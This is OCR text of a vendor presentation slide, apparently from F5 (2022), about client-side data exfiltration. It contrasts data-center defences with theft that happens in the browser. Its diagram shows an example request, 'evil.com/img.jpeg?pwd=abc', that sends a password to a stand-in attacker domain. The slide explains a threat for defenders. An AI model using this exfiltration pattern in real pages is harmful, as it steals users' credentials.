 Client-Side Data Exfiltration
• Current defenses guard traffic into the
data center
• Firewall
• WAF
• Bot protection
• SIEM
• Theft not in the data center, it’s in the
browser
Where
Criminals
Steal
Where Enterprises Defend
Data Center
Browser
acme.com
Firewall
WAF
Bot Defense
Web Server
evil.com/img.jpeg?pwd=abc
Attacker
Domain
5 ©2022 F5
f5